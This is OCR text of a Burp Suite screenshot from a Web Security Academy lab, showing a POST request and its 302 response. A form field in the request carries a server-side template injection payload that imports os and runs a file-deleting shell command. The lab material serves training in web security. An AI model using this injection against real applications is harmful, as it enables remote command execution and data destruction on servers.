 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display
HTTP/2
2 Host:
0a7100a90357135a82ea296c00900085.web-security-acade
my.net
3 Cookie: session=Nq1OcE0ByyCkV89lqWdIrIjFvA5EEyek
4 Content-Length: 124
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin:
https://0a7100a90357135a82ea296c00900085.web-securi
ty-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7100a90357135a82ea296c00900085.web-securi
ty-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.first_name}}{%import
os%}{{ os.system('rm morale.txt')
24 &csrf=nOexzpyTiuNBp6KSJvDAwzfvF17h4xzq
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6